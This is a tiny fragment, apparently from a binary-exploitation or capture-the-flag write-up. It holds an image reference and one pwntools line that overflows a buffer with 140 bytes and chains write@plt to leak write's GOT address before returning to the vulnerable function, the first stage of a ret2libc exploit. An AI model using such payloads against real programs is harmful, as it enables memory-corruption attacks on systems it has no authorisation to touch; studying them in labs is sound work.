 p.sendline('a' * 140 + p32(write_plt) + p32(vuln_func) + p32(1) + p32(write_got) + p32(4))